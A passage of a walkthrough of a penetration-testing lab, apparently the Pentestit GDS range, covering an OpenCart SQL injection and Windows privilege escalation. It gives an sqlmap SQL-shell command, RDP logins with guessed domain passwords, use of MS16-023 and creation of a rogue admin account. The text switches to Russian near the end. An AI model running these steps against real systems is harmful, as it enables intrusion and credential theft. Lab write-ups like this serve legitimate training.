
Unfortunately, it is not possible to pick up a password even on a sufficiently large dictionary.
We turn our attention to store and dev-store - maybe they have an additional hidden file, or they use the old, vulnerable version of OpenCart. After some time, we discover SQL injection on the dev-store machine, which was not on ssh or store - apparently, the old version with the vulnerability remained on this server .
To check, change the hosts file by adding an entry:
172.16.0.5 store.gds.lab
And run SQLmap:
sqlmap -u 'http://store.gds.lab/index.php?route=product/product&product_id=53*' --sql-shell

We got access to the database on dev-store. Unfortunately, access to the file system is limited (reading / etc / passwd or writing something to a file via OUTFILE does not work), therefore, apparently, the token is directly in the database.

And now, the store is taken!
We study win-term
To advance further, the participants took more than four days, although, as usual, the box simply opened. Currently, three tokens remain unsolved -
win-term, win-dc0and cloud. Having scanned the ports on the Windows terminal and domain controller (DC0), we understand that no additional services are open, the version of Windows is 2008 R2, and there are no known public vulnerabilities that allow obtaining code execution. Despite this, we can determine that the updates have not been installed for a long time, since win-term can be reloaded using a vulnerability in RDP . This means that it is probably not that difficult to upgrade privileges to an administrator after entering the machine.
Enumerating the passwords in the dictionary also does not give the desired result on any of the accounts. Just in case, we make sure that the credentials found earlier exist in the domain:

Everything is in place. At this stage, we have the passwords of two users - a.modlin and e.lindsey. Let's try to modify the e.lindsey password so that it conforms to standard domain policies and contains uppercase and lowercase letters, and numbers. Let's start by making the first letter of the e.lindsey password uppercase:
rdesktop 192.168.0.3 -u "GDS-OFFICE\\e.lindsey" -p "**********" -r disk:share=/root/pentestit/term -r clipboard:PRIMARYCLIPBOARD

I managed to connect! Let's try to elevate privileges to the administrator using the well-known vulnerability MS16-023 . I compiled this code as an exe file, but it can also be done through PowerShell. Launch:

In the resulting administrator console, create a separate user, delete the extra files, and go under the local administrator:
rdesktop 192.168.0.3 -u "TermAdmin" -p "Admin123" -r disk:share=/root/pentestit/term -r clipboard:PRIMARYCLIPBOARD

At the administrator we find a script to connect an encrypted disk using TrueCrypt with a key. We launch:

On the appeared disk X there is a KeePass base, again with the key:

And in it is the password from the rross account to cloud, and the long-awaited token:

Obtain domain administrator rights in win-dc0
Продолжая изучать содержимое терминала, мы находим папку с бекапом диска доменного контроллера:

Подключим VHD файл в консоли управления сервером:
